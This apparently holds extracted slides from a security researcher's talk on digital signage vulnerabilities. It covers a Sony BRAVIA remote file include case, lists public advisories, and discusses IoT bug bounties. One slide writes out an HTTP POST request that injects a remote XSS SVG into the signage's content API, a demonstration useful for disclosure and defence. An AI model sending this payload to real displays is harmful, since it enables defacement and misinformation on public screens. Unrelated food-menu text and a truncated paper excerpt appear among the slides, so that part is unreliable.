

Server Time: 2020/09/21 06:20 +08:00

# Case #16 - Sony BRAVIA

#### 4. Limitations

Available HTTP authentication when access contents

#### <Downloaded Content Playback>

- Support for only basic authentication
- Not support for others, digest authentication and so on.

#### <Streaming Playback>

- Not support for any authentication

#### **Content playback on BRAVIA**

Not support to play web site with X-Frame-Option header as published HTML content.

 $\pmb{\mathbb{Z}}$ 

# Case #16 – Sony BRAVIA

Remote File Include

POST /api/content-creation?type=create&id=174ace2f9371b4 HTTP/1.1

{"material":[{"name":"http://www.zeroscience.mk/pentest/XSS.svg","type":"html"}, {"name":"C:\\fakepath\\Blank.jpg","type":"jpeg"},{"name":"","type":"external\_inp ut"},{"name":"","type":""}],"layout":{"name":"assets/images/c4e7e66e.icon\_layout \_pattern\_landscape\_003.png","area":3,"direction":"landscape","layouts":[{"index" :1,"width":960,"height":1080,"x":0,"y":0},{"index":2,"width":960,"height":540,"x ":960,"y":0},{"index":3,"width":960,"height":540,"x":960,"y":540}]}}

 $\boldsymbol{\varnothing}$ 



## **SIDE MENU**



## **DRINK**



Coco-Col

(popcorn chicken + Coke) (Spicy / Cheesling) **RM 7.8** 



**Fresh Cheese Stick** 3 pcs RM 5.3 5 pcs RM 8.2

\* The product you see may differ from the image.

## Vendor response



## Digital Signage public advisories

### Packet Storm Security

**a** packetstormsecurity.com/search/files/page2<sup>7</sup>/?q="Digital%20Signage"

Cavin Digital Signage System xPost 2.5 Code Execution / SQL Injection Authored by LiquidWorm | Site zeroscience.mk Posted Jun 4, 2020

CAYIN xPost version 2.5 suffers from an unauthenticated SQL injection vulnerability. Input passed via the GET parameter wayfinder segid in wayfinder meeting input.jsp is not properly sanitised before being returned to the user or used in SQL queries. This can be exploited to manipulate SQL queries by injecting arbitrary SQL code and execute SYSTEM commands.

tags | exploit, arbitrary, sql injection MD5 | d6686dcd290750e64871dcec7268adfc

Download | Favorite | View

BrightSign Digital Signage XSS / Traversal / File Upload Authored by singularitysec

BrightSign Digital Signage suffers from cross site scripting, directory traversal, and file upload vulnerabilities.

tags | exploit, vulnerability, xss, file inclusion, file upload advisories | CVE-2017-17737, CVE-2017-17738, CVE-2017-17739 MD5 | d7db3e462951f413cc5395b7b18f9b1c

Download | Favorite | View

#### **Secunia Security Advisory 32549**

Authored by Secunia | Site secunia.com

**Posted Nov 5, 2008** 

**Posted Dec 19, 2017** 

Secunia Security Advisory - Brad Antoniewicz has reported a vulnerability in firmCHANNEL Digital Signage, which can be exploited by malicious people to conduct cross-site scripting attacks.

tags | advisory, xss MD5 | cb6983ac868cb164456ecbb03f26ddb0

Download | Favorite | View

firmchannel-xss.txt Authored by Brad Antoniewicz

osted Nov 5, 2008

 $\boldsymbol{\varnothing}$ 

FirmChannel Digital Signage version 3.24 suffers from a cross site scripting vulnerability.

tags | exploit, xss

# Digital Signage public advisories

## IBM X-Force Exchange

47 search results for "Digital Signage"



# Digital Signage public advisories

Exploit-DB



 $\infty$ 

Showing 16 to 26 of 26 entries (filtered from 43,262 total entries)

## IoT, Bug Bounty and Disclosure

"Successful bug reports on IoT devices are low because whereas researchers can test web apps relatively easily, getting hold of a physical IoT box to fuzz is more difficult."

https://www.infosecurity-magazine.com/infosec/why-successful-iot-bug-bounties/

 $\boldsymbol{\varnothing}$ 

## IoT, Bug Bounty and Disclosure

✓ Lack of security for IoT products ✓ Companies are not security mature  $\checkmark$  Incentives to invest in security are missing ✓ Hardware and technical problems ✓ Customer demand for security is low ✓ Regulation is missing ✓ Awareness missing on security value

A further problem is that most IoT devices are produced with cheap components from low-cost suppliers. There is a severe lack of awareness about the importance of testing such hardware, as vendors often fail to understand that hardware is an important attack vector.



**Figure 5: Reasons for Lack of IoT Security Practice** 

We highlight in Figure 5 the reasons for the lack of security practices in IoT. These reasons reflect a cyclical problem of digital technologies where the initial phase is on improving functionality and expanding its applications. In such phase, security is considered as a cost. This insight serves as a primary hint for We were able to consult with 19 experts, coming from 9 different companies, spread across 5 different European countries. The experts hold different years of experience in different industries and have different roles and levels within the company.

#### **3.2 Analysis of Results**

To systematically process the interview data, our approach consists of three main steps: data reduction, data display and the drawing of conclusions, following the qualitative analysis guidelines [19].

For data reduction, all the audio recordings of the interviews were transcribed and converted into written documents. Subsequently, the next step consisted of coding the data. Our coding entails iterative process of labeling words, sentences or entire paragraphs to reduce and rearrange the data in a meaningful way. Once the codes are generated from all the transcripts, we conclude the data reduction process with categorization. As a result, the codes were organized and categorized in different groups. For our research, the coding and categorization were realized adopting ATLAS.ti, a computer program for the qualitative analysis of large bodies of textual data.

As part of the data reduction, 2 out of the 19 were excluded from the data analysis. The reason is that two of the companies, namely Automated IoT Security Analyses Platform and Multinational

 $\boldsymbol{\vartriangle}$ 

https://arxiv.org/ftp/arxiv/papers/1909/1909.11166.pdf

# Outreach

 $\boldsymbol{\varnothing}$ 

✓ Hacktivism ✓ Signage defacement ✓ Spread information or misinformation ✓ Political, misdirection, prank, scam ✓ Botnets and DDoS possibilities ✓ Chaos or panic (airports, train stations, stadiums, etc.)









# Obrigadissimo!

# Questions?

gjoko@zeroscience.mk 28.11.2020 Gjoko Krstic

